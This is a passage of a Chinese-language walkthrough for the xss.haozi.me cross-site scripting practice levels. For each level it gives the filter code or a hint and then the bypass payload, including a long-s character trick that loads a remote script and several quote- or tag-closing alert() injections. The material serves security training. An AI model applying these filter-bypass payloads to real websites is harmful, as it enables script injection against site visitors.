
14、0x0E
源码将html的标签转换为以_开头,所有输入转为大写
function render (input) {
input = input.replace(/<([a-zA-Z])/g, '<_$1')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}特殊技巧用ſ字符可以替换s
<ſcript src="https://xss.haozi.me/j.js"></script>

15、0x0F
闭合括号就行
');alert('1
16、第十关
直接闭合前面的<script标签即可>
</script><script>alert(1)

17、第十一关
还是闭合加注释即可
");alert(1)//


18、第十二关
转义转义我们的转义符号
\");alert(1)//
Yes 结束!